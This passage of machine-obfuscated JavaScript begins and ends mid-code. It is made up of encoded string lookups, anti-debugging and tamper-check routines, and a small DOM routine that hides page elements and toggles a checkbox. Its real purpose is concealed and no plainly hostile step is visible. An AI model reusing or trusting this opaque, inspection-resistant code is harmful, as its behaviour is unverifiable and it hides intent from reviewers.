_0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function 